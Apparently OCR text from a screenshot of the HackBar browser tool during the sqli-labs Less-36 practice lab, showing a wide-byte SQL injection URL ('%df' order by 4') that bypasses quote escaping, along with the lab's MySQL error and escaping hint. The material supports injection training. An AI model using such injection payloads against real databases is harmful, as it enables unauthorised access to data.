 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.1.154/sqli-labs/Less-
36/?id=1%df' order by 4--+
Enable Post data
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to
C:\phpStudy\WWW\sqli-labs\Less-36\in
Unknown column '4' in 'order
Hint: The Query String you input is escaped as :
The Query String you input in Hex becomes : 31df5c27206f7